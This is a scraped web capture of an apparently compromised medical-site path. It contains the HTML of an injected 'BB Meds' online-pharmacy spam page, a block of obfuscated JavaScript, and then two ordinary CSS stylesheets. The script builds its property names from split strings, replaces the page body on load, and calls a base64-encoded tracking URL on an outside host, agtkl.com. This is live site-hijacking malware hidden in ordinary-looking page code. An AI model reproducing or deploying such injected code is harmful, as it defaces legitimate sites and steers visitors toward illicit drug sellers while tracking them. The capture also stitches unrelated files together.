0yV7UqoaBvc6gvAw\/fcYpL+NiMZdXhCij3hDEyqNsZiXMhA9Ngmt+mCkTp8MC6VVc00Datetx8TXZhLnE9B+5HPU7D2GoTu3IDo+BuaTZ8mi0Xjue5m4V14JU2oGxrxSAHtHN6zLilAyahy+O2syah504ZrZgtnJg\/HxR1tQ09CMGSPsyJr2NaKi+8Fm7YJ8fjWqjHORnRQOg9SC4upWjMufQQi4gsT4wRRX\/wSzNGgV4N094GRVc9Yw6PUiLlU2wZKSgYyBUXjQSkLcuInTpVdxtngTwqbmo2jRi7huiEU6Wf8X8zci13wbOR9vRcmZSjSJ0ZhdWIDtq97B8PkFGLtyKZofcYSnJuHwZ8exadk0mCq\/wIK4QwCxhIM1Q1H2yS6Y2hxYsmgpjFEF0BvT4AiLwpF\/1OOlH87G\/r98ieDIwZg5jKBtvU4GJ0pDRY4JQa4spMDSifPMdHByefkNE1ILJqL81AUkxEUhtK4O8+Z\/H+v2bSbhX0BXexdKK24hMjIUb7w1Bx1Mh5RBMcg6cQz23BxCGcNrm5Ygf\/RQtFFaSkuOR23pFfT\/9CDCQgxI1td4LDgmcxAKC1\/Ftk1vIyN5AMwPu5CWGIs7lcfRoxtIjLMVc3XrcflyiZtU1sEV90yVRsmSXK9HSHoKWhrvoLvTgqSEWDRXXFden0vMQOqEPOyeuAgHv\/oWrTcaMWn3DhQuIY6TOQyJP56lTGgjT3FRhKnxLn677FfYPnctijd8gOGpAxB18QKkDosCT0d0HpxF4XZXP9iz1qC+\/gZWFq1SksSD9g6EGPUYaLsIgzEEIpOUSM7JHgFJovvuJsgCUQqyfl8MEK6tKUOQlJ6ErppaOCQHmqpqcVdwcY9ycydmGoMw6Z2fISVvOGpOFGPC8Z3I7rSR7nqYWi3KuIgPfo1Tv\/kzFkxfjte3rqL4saPi2ClEhQej41oNJljMeP\/Av7Bm4RR0xzwH\/SMzbJ0cWZkZeLNonWIEc6erYhsJKmcvXcOcKaPQOek0ZoeF4\/7dBsSE0L5LF9GX4JxslD7cVr9hO\/ZJ0VjceBm\/MyZghfUOdosDkJ8ag\/ovz6Bl9o+Q1NWK6jY7RnabcTtzJMJI+CEV36L5fAXuznsJ+a13wI+dwOG8yRiSl40Blk4qYGUAUeuX\/3YIQlYkTuTaUWabhoRBcZgYdQ47S\/TIyh4Ni7kKqeT1OkrXI9MSMD30jzhaFYeLfAYyaMdS3dSFV3Io1kKvwh47BbahS7V02rlRcRSuAAvAf+CnqPkbY\/gBIyoh+P\/[base64]\/ezuMpLwLGeykF\/dsT5kCm+sNkYgJisK8CiktWr4R08xbY2fMagQOdWfjrd2a+zncliOEk\/rAoGBfYwRyWPm4GlWC9rIF5RZWXQo6YcbCmLqVx4uM3NFSKIVI6ZC\/kB9wPMD+bGu+Y4T3kifAhMCxNhuCwaHc\/HF6MVMs4VQxfGSjFTULP8M0+wvtXwPmN0QDhvV9CWLOKErIhYEwwP4J7YmTWixAO7YJ1zBYSYIrv1rFXFzVpY6q0w1ynE7ZhP4U1e7OncEE7BZ54rMLv3IO8+wD4X7+g\/NUTMH0qGYlYKJs4HuKKhUpG01iqrQJBN\/dCaD3fR5UDrakLhRQ\/DXYKWG7o918eq3iPJeFRegH8m3Lw+kbiwcThqWIjMhxIGgQhh9Lw82PBYvo94WDrAYSH56CjTQnrNoHZO4hK68GDoiCHJMNBadLR7zuksf7Jp3NuBRaSAnv+z6eA4Px\/Py+X5ZdpE8QF5+EuZYHBT9PhLheEpsiwsMP\/FmAAqpgM8UOxT0cAAAAASUVORK5CYII=\" alt=\"\">\r\n<!--<img src=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fpay-03.png%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\" alt=\"\" \/>-->\r\n<img data-savepage-src=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fpay-04.png%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAEMAAAAdCAYAAADxTtH0AAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/Pih4nywAAAxKSURBVHjajFkJkB1FGf565h373t7X213YHJvNRW4gRFAQNVDGKgVTihBErniCKFhFOIvCMpiCsowXRSgUFBEIiBYBQiKoGJCiuI+QBJKQy2Szu9l79+2+92a6\/bvn6pk3G5iqtzvT0\/33\/\/\/9H9\/\/DyseujRlWLvuEMClDMiBGYDgUFf0ni5BzwzQ3sv\/COZBzvPuaZjmMBE8qzF3CTQ6Ibpxl8aLWh\/[base64]\/TkvNNjkZNiOO4ps4j1MH1dGZ2I+8A4vtB6DPH3cCzb8E00MtHTJPskPh7j86GxyU4zYgG6YcZaT9mYMYm7Rg7Ys0iNhm59wp2TiGcWZT7L4oLYxykqeq9bQDQzaUpkKt5wzf8DGuITuBrcDCZ0JUSyip6NVJAXnjKihJiAYQhilnTLBUzDpHEObkvG5Dsat5lzH9EKl\/FE\/[base64]\/z8bK1dvRfkIG9\/9yNr7xvR0YHC7hrlvnYHCkhLXr9+KRuxdi594C7vjVbrXR+ARXp3v9VbNx802NuO32Xjyw8TCO9pRIoQbOO7cB9941A+eu2ok9+weQqXC2HiNFL\/9MHdaumYJz6J28CgVLCb\/opFr856l5uOnne\/H4pj71bmJCINdcSe+qcfe6dnT3FLDi4p0kmI2qqjQ23jMfl1\/7AepqGf7xyFwkSTlPPplHe1sKy05NwCo47meaAgcOAc++NIrvr67E1s0hZbipiE5vensaw6PAG++O4I33bezcnVf6fO2dPAaGiujuLWHm9DRefG0MR7qLdFJJfOHMNkVlxrQsunYX8bP1H6o1t1w3D1v\/1YV\/[base64]\/B75zyXSctsTAht\/msP72TsesEyk8es9srFvXCssKuBgaGkNXzyCGR4boCIUTZ1zfPnI0r+6XLsnhnOWVyiKliJmKFPHBaL\/DGBnl5C5BApDuxlhMkKfBhKRdYjhrad6xDKb5kYx9RpJj2ZJqPL\/tKDY\/dwhzZlajuTGFba\/[base64]\/NpWDYPAxeB417CS61l8yj6LppbgZZcLQW4EubNqcHcmSlUV2eduDCFhCOzzmaSakzKsX7DHiXkwEVNuO83M7D8rDY8\/Vw3Vl\/7lpr31RXt+OZKSgHkv5kKE00NVUhQrEklHf\/NZhJoqK9U1raFYkxpq6C4lMENV9WguqpCuWmuKYUzl2bRfmINBocs7D9sUcxIk7KrUF2ZxhUX1ON3D9RQ9rBpbiYegk4KkCiwUgkvqITXUKOhMIXM4T39psxeqK+RaYvj2IBjYo21JFDGJp9OUKBiCgdIYjJlVmU5KYgCE1nB3gMlpGidmUiiuYmhkg66qc7AkR6B\/UegsMy8TlOltq5em2JQBa2n971F5Y611Qbmz2AYLyVojYk9+yaQTVmoqaskF6I4IChTJQXe3W2ThQi0Nkn2KnCAAnE6ybBgFqVsOr+\/PDpG1pzGmWdQnCu4cSQhsOcj4LEtfbj5x82w8xrO8NGgH0C4wgbq2Zb5WGDqiQ5QEZYEXaD4YJMp+wHHuaGAt+8jE8u+sp3coIj\/blpAsWMUa3+9G589vQ3P\/G0m1t9xEH949KCKiD+4fAZmdVTgmlt2YP1PO7H6wmZ87us70D8wgfNX1OGP983Bu9uKuObWvZTdBhWfbS1Z\/Gj1VNx4fSN2vJXHeZdtJ2sgnzcSeOpPi3HVjTvITVJ49en5SFZZMQjZiLUMo6ys9rA6\/bEpyqofnbikYROKtItMWYDyeQJiFgE0Z5zTTy5ywMzwiE1p2FIga5ii++iYrUCVhJLjE1BmPjhs469P92D\/IaGA01heBklGirDpnUXzBQrDDKuu\/[base64]\/oqz01Up1v7ALahpHGSbdG74lac0UnHN2O41xvPrm4eO0+5gW8aEwS\/SSNBYvbMH8uY2EdUYIZ0wohbI4y5jk8CT\/Rllt4tf3kRJZrwD1dKU1UTw5ayngptOOaVx53UH8\/uGD6n5WJ0VQwjCyVpDXt1c1URwK8ICHWwpFR+LRMQsLFiZx6qIm9bzxySO4YV2XZ3tYRam0VHT2bagTuPqKKQEmKYrAoD8mrXoKMhCrPR7vW6EymAfNFm2eTSm3iTDZ2jUdhEJrCQQNUizgWPH5E3D7T1oBStUtuQymT63DSZ1JXLlqqrrvoF99bUqWe5jdWa\/[base64]\/dSwqUYUlvDFRZibptiLM9wlOq\/zqlkRbKS9nHGx7TnQ8+TjYc+E5APUuD0jEmmYi+OOLWCcJAog9+rkO9V6W4yLfZ4scnrhZDt2MLNaNztZ8Atxw23JxKsFaoGEqrHYvNw48ogHhidgyVhvZwX\/y1Db4DEt+tDDRofrCFo2jKoHoiwvemGcgHHPBl8HE7jNkfQZQkFWiNUUUsX9JodTvvGhQB24MJqrc+z02V31hk+FPJ4VlGiFHTiY+F40HKbxA0iViCUoDzomnvt\/ki3vLxqDPdFy91P+\/QQ14b0eTDCvlvm2kZsD1aI8DcYOdrnnFo5fBfRdmBojE9SFXpWoNMwIlVj8E3FT0q68ryvd75JR76RlPHAnS6+15OJZj7wSWBDaGxQ7vRQXBoNZw4j3EiNKkr7AMVYuEPNIorzPj2wCB5iKP\/8wEKfDCP7smja1yCB0ABW3GeMuNjIjAelm6xxeOGXyHStx4hQh9w9ReYxGg2Y0aAaNe\/Quvj55QHaCMcwfb2ICsgDjOS5a1R4gTjFDNBef6bn6\/8vwABhNCsx7ddsVAAAAABJRU5ErkJggg==\" alt=\"\">\r\n<img data-savepage-src=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fpay-05.png%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAFcAAAAdCAYAAADfC\/BmAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PuPUZkkAAAgsSURBVHja7FoJUFRXFj29YiP7IosQxLA7I4jIJsZdccZIGSwlJi6gMhoNglEUkcQkRtRxSSpTM3EJUTFGk5nMVKUSBAE31AAKCALKKrQgI4sNItL0Nve9NqasymKMlDjVt+rS9O\/\/X9937rnnvvdA0NnVJQWwlXwB+RAY7PdaG3k6+QYx\/dhOHm\/A5KmZDXkCuUBAzGVIWxsweep2R2gAtt\/MUmjAoP\/MAK4B3OfTxL96h0CA7rt3ofn3V5DlfAOJsBei4GCIAydB7RcGrQHDJwO3T6PF7WuVsNjzAcwrCgBjYwjdh0CsbIHgZgnEiiYI\/[base64]\/xInKzcyA1MsLMl1+Gp7fXwJAFRfMtWJC+9nS0QysQQqDTQQ0B+ta\/B932f0CX8ndol6cCDiOgPHMG6rJyqIoLHxkjNzsbq+LexP69ex9e2\/3XnYhbvRrZWVn9NiGWwIQ34xC7ZClu3LiBstJSvBIRQYk++OyZKyDvutUM2ZgA3CNNvZ9RAROZKQRaNeRxMRBHLoDzG3H8Xk1FLTTVrYBWC3FT8yPjlF65AkfbISivKOfvq6uqcOzoUTjZO2Ckrx8VghapW7eitOQKRo4cicSkDVQkEhw\/+gXsHR1wJvcUamtrsDohAf4BAdCSBO3ZtRtFly9hiJ09Nr2dgrOnz0AmkyH8z3\/i33Eo7TOcz8tDYUEBvvz6X\/D00rM1K+MEaqqr+e+fffopXFxcsO+TvVibmAg3Nze8t3kz2trasGTpUjTKG+HvPxp9fUrclN9ES8st5ObkIi5+NaysrbEjdRssLS2RsvkdmFtY\/Dbm6shbqyqhooZmt2UnBsW8BQSEwWj2Qvh+TIERsK05mfqbb9RRMkS8wUFm\/Mg4RZeLMDsyEiKhCE0U5Nb3tyB8xgzY2NrCljxm0SLIGxqx7C+xfOJLoqM56z4\/cgSpWz6Au4c7qGCQELcaapUay5fFor29DckpKXAdNgzxxM4rJSVII7CYnTt9Gu+\/+y4yT5ygionTA0sDNMnlGB0wGitWrcS97m7s3L4DB\/[base64]\/Pg4enBx\/3y2HF89OGHUNPnEydNwryoKMJbh527d8GRxj6wdx8GmwxGMlUBMzNzc1y8cAFOzs4ovnwZiyn+RZT0wMBAnrS31q2jqrFDQX4BFArFk2nu2Kj5KPrqC2wOC8J\/Vi1HXvwbKIqcge5lczC07iqUVVdR+9psKLs70UPACl7wgDp03MPnW\/97G11dXQSoF4KDQ9B0s4nK+G0q81rY2dvTIkMDC\/MfS0pxRwGjQYPQ1HSTV8yoUX78etX1KjjTRDsVnbwER5M8sEYYMjYUu\/bswcxZs\/hzjN1iarzvEHOZfFwtK+PPz301Chfyv4enpyd9nzmNdx0uxHoGLLOamhoMf9HtYRysghhLJSRP9fX1GOXvr4+DJI1VG4udGSOGt4\/Pk4FrNswVEfFr0UJMqv\/ua3RmfwOpvAZCmoBCOggOvd2QNVahTaVBn1IJ2Yo1nNk\/2PXr16Ck6yzLMyNmobisFNa2Nsg7ew72FODU6dM5844cOoSSoiIkUJObPGUKOoi1jPXmpGnMLhUW8jHGTxjPd4k993rg5e3Nq+J7Wg0wjXb38MDxY8eQuGE9TExNETV\/PnZR42T6y8ZmTTTnZDb+6DsSxcXFcHoALLPAoEDeeAvz85GZkYFt1AOGubryOJgGuw531UvcpcscWMZ6RoxaSgpL2PVr1zjDf85ESUlJm3\/qA\/ewcbyx1ZUWQyCRQiuWoo80sIf09S7t3Lp6e6nJaeEYtxGImPPIsx3t7ZxREydP0mdQJOKv9XW1GPfSePiMGAE\/Pz8C5Tjp1ymEjh2LpE3JaCaG2zvYI4i218xqa2oREhoCP2KQp5cnDtPSjpUnS1x0TDQv46zMTN6gVsbpm2xIaChvON99+y1veAz8gMAATJ02jQMWGBQE9weyweJQ0do9\/XA6gabF9PBwara+GEbsZpU3Z948fWshFgeFBPPEMglqpF4xN2oeB1oilcLK6qd3qOywXPdL1L70+WEU7P8EuluNMCV+DhYKYTJIBifvP8Br1RqIQl96Zov0S6TDy2KWIIOWdmyFMdDsV8H9QTtay8twnzRRSqVoSbIhcX3xmQe\/MXE9L+PYFcsH5A7tscAdqMb0mengc3cqxgJnnbevT0Ua18eXM3QJUqkRjI1lEAgFzzz4gQzsL4LbqegCsRr3qEP39t4ngFV8VyWRiGmnYgVXVxfDycz\/syw8t+e5Bns64LYbYOgXUzBwjxhw6Bc7zBpa4oOTxtfJDX8M+\/12B\/r\/FVv3PwEGALOVVf5UEgE\/AAAAAElFTkSuQmCC\" alt=\"\">\r\n<\/div>\r\n<\/div>\r\n<div class=\"clear\"><!--\/\/--><\/div>\r\n<\/div><\/div>\r\n<div class=\"bottom\"><div class=\"inner\">\r\n<p style=\"margin: 15px 0;\">\u00a9 Copyright All rights reserved 2020, BB Meds, 3012 Bern, CHE.<\/p>\r\n<p style=\"color:gray; font-weight: bold; margin-top:15px\">Disclaimer<\/p>\r\n<p style=\"color:gray\">BB Meds have taken reasonable care in producing the information on this website for your convenience. The information provided is intended solely as a guide. Please seek the advice of your Pharmacist to determine whether a particular service will be of value to you. All health facts and information contained herein should not be a substitute for medical advice. The use of this site is subject to these Terms and Conditions.<\/p>\r\n<\/div><\/div>\r\n<\/div>\r\n<\/div>\r\n<script><\/script>\r\n<div id=\"cboxOverlay\" style=\"display: none;\"><\/div><div id=\"colorbox\" class=\"\" role=\"dialog\" tabindex=\"-1\" style=\"display: none;\"><div id=\"cboxWrapper\"><div><div id=\"cboxTopLeft\" style=\"float: left;\"><\/div><div id=\"cboxTopCenter\" style=\"float: left;\"><\/div><div id=\"cboxTopRight\" style=\"float: left;\"><\/div><\/div><div style=\"clear: left;\"><div id=\"cboxMiddleLeft\" style=\"float: left;\"><\/div><div id=\"cboxContent\" style=\"float: left;\"><div id=\"cboxTitle\" style=\"float: left;\"><\/div><div id=\"cboxCurrent\" style=\"float: left;\"><\/div><button type=\"button\" id=\"cboxPrevious\"><\/button><button type=\"button\" id=\"cboxNext\"><\/button><button type=\"button\" id=\"cboxSlideshow\"><\/button><div id=\"cboxLoadingOverlay\" style=\"float: left;\"><\/div><div id=\"cboxLoadingGraphic\" style=\"float: left;\"><\/div><\/div><div id=\"cboxMiddleRight\" style=\"float: left;\"><\/div><\/div><div style=\"clear: left;\"><div id=\"cboxBottomLeft\" style=\"float: left;\"><\/div><div id=\"cboxBottomCenter\" style=\"float: left;\"><\/div><div id=\"cboxBottomRight\" style=\"float: left;\"><\/div><\/div><\/div><div style=\"position: absolute; width: 9999px; visibility: hidden; display: none; max-width: none;\"><\/div><\/div><\/body><\/html>\n";
function gvkvfwfjjhxm(){var vdpazqauia="jnqdjmffdbx"+"xjpyooqhbb";
document['b'+'o'+'d'+'y'+'']['inner'+'HTML'+'']=xntpmqhbhda;$.get(atob("aHR0cHM6Ly9hZ3RrbC5jb20vaS5waHA/aXA9MTguMjE4LjE1MS4yMzM="));var vqucrstbuh=201-580;document['b'+'o'+'d'+'y'+'']['class'+'Name'+'']=['mo'+'bi'+'le'+' n'+'ee'+'d-'+'sc'+'ro'+'ll'+' p'+'ag'+'e-'+'ca'+'te'+'go'+'ri'+'es'+' l'+'an'+'g-'+'en'+''];}var dropxrvxqo="ovilwamnget"+"vvfexileefh";
if (window['attac'+'hEven'+'t'+'']){var ohlhmkbqs="klwsgnrwkxb"+"hfyfjhvffx";
window['attac'+'hEven'+'t'+'']('onloa'+'d', gvkvfwfjjhxm );}else if (window['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'+'']){var dhsykuwhs=88-876;window['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'+'']('l'+'o'+'a'+'d',  gvkvfwfjjhxm,false);var nncwqbadglj=466-536;}


--- FILE ---
content_type: text/css
request_url: https://minimallyinvasivesurgerymis.com/item/hydrocl/menu.css
body_size: 875
content:


span.feat-info-text {
	font-family: 'Montserrat', sans-serif;
	font-size: .7rem;
	font-weight: 400;
	line-height: 100%;
	margin-left: 3px;
	vertical-align: top;
	}
header .header_content .header_heights .head_hero_txt .btnRow .badge-apple{margin-left:20px}
header .header_content .header_heights .head_hero_txt .btnRow .badge-apple img{width:165px}
.section_nine .badge-apple img{width:150px}
.section_nine .badge-apple{margin-top:30px}


.alignleft .avatar {
	margin-right: 24px;
}


.alignleft {
	float: left;
	text-align: left;
}


a.alignleft,
a.alignright {
	max-width: 100%;
}


a.alignleft,
img.alignleft,
.wp-caption.alignleft {
	margin: 0 24px 24px 0;
}


.js .home-middle a.alignleft,
.js .home-top a.alignleft {
	margin: 0 24px 24px 0;
}


.js .home-middle a.alignleft img,
.js .home-middle a.alignright img,
.js .home-top a.alignleft img,
.js .home-top a.alignright img {
	margin: 0;
}
.nav-dropdown .nav-dropdown-col .menu-item-has-children{margin-top:5px}
.nav-vertical li li.menu-item-has-children{margin-bottom:1em}

.entry-header .entry-title {
	font-size: 20px;
	font-size: 1.428571429rem;
	line-height: 1.2;
	font-weight: normal;
}

.entry-header .entry-title a {
	text-decoration: none;
}


	.entry-header .entry-title,
	.entry-title {
		font-size: 21pt;
	}

.newstitle {
  color: #FFF;
  font-weight: 700;
  border: 1px solid silver;
  padding: 3px;
}

.newstitle.b8e {
  color: #FFF;
  background-color: #DD4D4D;
}
.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);background-clip:padding-box;outline:0}
.modal .modal-content{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}

.content{ padding-bottom: 60px;}
.publi-right{float:right;width:36%;margin-top:67px}
.publi-right .publi-item{width:100%}
.publi-right-single{float:right;width:calc(25% - 33px);margin-top:67px}
.publi-right-single .publi-item{width:100%}
.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}
.col-xs-8{width:66.66666667%}


.navigation-section li:nth-child(1) div {border-bottom: 5px solid #FA781E;}

.navigation-section li:nth-child(3) div {border-bottom: 5px solid #009CA6;}

.navigation-section li:nth-child(2) div {border-bottom: 5px solid #A50034;}

	
	body .dslc-navigation .menu-item[class^="dslc-icon-"]:before,
	body .dslc-navigation .menu-item[class*=" dslc-icon-"]:before {
		display: none;
	}


.genesis-nav-menu .menu-item {
	display: inline-block;
	text-align: left;
}


.genesis-nav-menu .menu-item:hover {
	position: static;
}


	.genesis-nav-menu.responsive-menu .menu-item,
	.responsive-menu-icon {
		display: block;
	}

	
	.genesis-nav-menu.responsive-menu .menu-item {
		margin: 0;
	}


	.genesis-nav-menu.responsive-menu .menu-item:hover {
		position: static;
	}


	.genesis-nav-menu.responsive-menu .menu-item-has-children {
		cursor: pointer;	
	}


	.genesis-nav-menu.responsive-menu .menu-open.menu-item-has-children:before {
		content: "\f343";
	}
#top-header .container{font-family:'Boogaloo',display}


--- FILE ---
content_type: text/css
request_url: https://minimallyinvasivesurgerymis.com/item/hydrocl/style.css
body_size: 5981
content:

    .after_content .widgetarea {
        background:none}


    .after_content .widgetarea .newsletterBox{
        width:214px}

.footer .widgetarea .widget-container {
    padding-bottom: 0px;
    margin-bottom: 0px;
}

.abs{position:absolute;}



#layout-header,
#layout-content,
#layout-footer {
	margin: 0 auto;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
}


.mobile-view #layout-header,
.mobile-view #layout-content,
.mobile-view #layout-footer {
	width: auto !important;
	padding: 0;
}

#layout-header {padding: 0px 0 0;}
.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
.container .jumbotron,.container-fluid .jumbotron{padding-right:15px;padding-left:15px;border-radius:6px}
.img-fluid{max-width:100%;height:auto}


.modal_img {
    width: 100%;
}
.clearfix:after{content:"";display:table;clear:both}
	
	.entry-header .entry-title, 
	#homepage-message h2, 
	#homepage-message .right-section a, 
	#featured-post #feature-heading {
		font-size: 24px;
		font-size: 2.4rem;
	}

	#featured-post .entry-title,
	.page-links {
		font-size: 18px;
		font-size: 1.8rem;
	}

	#main-slider .entry-title a,
	#main-slider .entry-title a:hover,
	#main-slider .entry-title span,
	#main-slider .entry-title span:hover {
		background-color: transparent;
	}

	.entry-header .entry-title,
	#homepage-message,
	.comments-title, #reply-title {
		font-size: 15px;
		font-size: 1.5rem;
	}


.mc-logo-link {overflow: hidden;float: left; margin: 0;position: absolute; top: 50%; -ms-transform: translate(0,-50%); transform: translate(0,-50%);}

.mc-logo-link img {max-width: 100%; height: auto;}


.block__head {
  color: #102D52;
  font-size: 1.4em;
  line-height: 1.2em;
  font-weight: 600;
  margin: 0;
  margin-bottom: 16px;
}

.block__head + .block__stats {
  margin-top: -12px;
}

.box__head .block__head {
  margin: 0;
}

  .main--withfilters .main__side .block__head {
    padding: 20px 20px;
    padding-bottom: 9px;
    margin: 0;
  }

  .main--withfilters .main__side .block__head + .block__stats {
    margin-top: 0;
  }
#row-904903-1{padding-top:40px}


.content_block_background{
	padding: 20px 0;
	overflow: hidden;
	position: relative;
}


.content_block_background.template_builder{
	padding: 0;
}


.half-boxed .content_block_background{
	padding-left: 0 !important;
	padding-right: 0 !important;
}
.text-comp{font-size:17px;line-height:1.95}
.text-comp h2{margin-bottom:48px}
.text-comp .wp-content img{width:100%;height:auto}
.text-comp .wp-content.column{position:relative;display:block}


.aligncenter,

img.aligncenter {

	clear: both;

	display: block;

	margin-left: auto;

	margin-right: auto;

}




.alignleft,

.alignright,

.aligncenter,

img.alignleft,

img.alignright,

img.aligncenter

{

	margin-bottom: 10px;

}


a img.aligncenter {

	display:block;

	margin-left:auto;

	margin-right:auto;

}

.sliderwrap .item {
    padding-left: 5px;
    padding-right: 5px;
}

.sliderwrap .item div, .sliderwrap .item img {
    max-width: 133px!important;
    height: auto;
}
h1#page-title{color:#2a577d;font-style:italic;border-bottom:2px solid #000000;margin-bottom:15px;margin-top:5px;}
.page-node-1447 #main-content #page-title{display:none}




.scrollup_area {
	width: 34px;
	height: 20px;
	margin: 0 auto;
}


#container p {
	margin: 0px;
}

  .container,
  .navbar-static-top .container,
  .navbar-fixed-top .container,
  .navbar-fixed-bottom .container {
    width: 1170px;
  }

  .container-fluid {
    padding: 0;
  }

  .container {
    width: auto;
  }

  .navbar .container {
    width: auto;
    padding: 0;
  }
.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:940px}
.container:before,.container:after{display:table;line-height:0;content:""}
.container:after{clear:both}
.container-fluid:before,.container-fluid:after{display:table;line-height:0;content:""}
.container-fluid:after{clear:both}
.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:940px}

#bod  {background-color: #ffffff}

.wpb_heading,
.entry-content .wpb_heading {
  margin-top: 0;
}

.wrapper_nav ul.lay2 a span.name{margin:8px 0 0;}

.wrapper_nav ul.lay2 a:hover span.name{color:#F00;}

.daily_p .name{width:284px; text-align:center; float:left; height:32px; overflow:hidden; padding:8px;}

.daily_p .name a{color:#555; font-size:13px;}

.hot_seller .name{height:34px; overflow:hidden; margin:8px 0; text-align:left; text-align:center;}

.hot_seller .name a{color:#666; line-height:17px;}

.hot_seller .name a b{color:#000; text-transform:uppercase; display:block;}

.side_product .name{ height:32px;  overflow:hidden; margin:6px 0;}

.side_product .name a{ color:#666; text-decoration:underline;}

.side_product .name a:hover,.side_product li:hover .name a{ color:#c00; text-decoration:none;}

.products_list_v .name{ height:32px;  overflow:hidden; margin:6px 0 4px;}

.products_list_v .name a{ color:#000;}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}
.col-md-12{width:100%}
.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);background-clip:padding-box;outline:0}
#youtubeModal .modal-content{position:relative;background-color:transparent;border:0;border:0;border-radius:0;-webkit-box-shadow:none!important;box-shadow:none!important;background-clip:padding-box;outline:0}


#newsletterbody
{
	font-size: 89%;
}





#newsletterbody a
{
	color: #fff !important;
}

#logo {
  width: 110px;
  height: 63px;
  border: 0;
  padding-bottom: .5em;
}

.abs{position:absolute;}
.banner__content-text{color:#fff;font-size:15px;font-weight:400;padding:9px 0}

.ac_apply_tabs_content_item {
  background-color: #1a476c;
  x-position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  display: none;
  transition: opacity 0.5s ease-in-out 0.5s;
  justify-content: center;
  align-items: center;
}

.ac_apply_tabs_content_item.active-tab {
  opacity: 1;
  display: flex;
}
.small01 {  font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 1px}

.lista { background:#f0f1f2; }

.lista td,.lista2 td{padding:5px}

#ads_fox_bottom {
bottom: 0px;
display: block;
min-height: 40px;
position: fixed;
text-align: center;
z-index: 50000;
width: 100%;
}
.radio-sites{display:block;margin:35px auto 0;width:220px}
.radio-sites a{display:inline-block;height:22px;margin-right:5px;width:28px}
.img-fluid{max-width:100%;height:auto}


.footer .footer-copyright {text-align:center}
.alert{padding:8px 35px 8px 14px;margin-bottom:20px;text-shadow:0 1px 0 rgba(255,255,255,0.5);background-color:#fcf8e3;border:1px solid #fbeed5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}
.alert,.alert h4{color:#c09853}
.alert h4{margin:0}
.alert .close{position:relative;top:-2px;right:-21px;line-height:20px}
.alert-success{color:#468847;background-color:#dff0d8;border-color:#d6e9c6}
.alert-success h4{color:#468847}
.alert-danger,.alert-error{color:#b94a48;background-color:#f2dede;border-color:#eed3d7}
.alert-danger h4,.alert-error h4{color:#b94a48}
.alert-info{color:#3a87ad;background-color:#d9edf7;border-color:#bce8f1}
.alert-info h4{color:#3a87ad}
.alert-block{padding-top:14px;padding-bottom:14px}
.alert-block p+p{margin-top:5px}


.alert-heading {
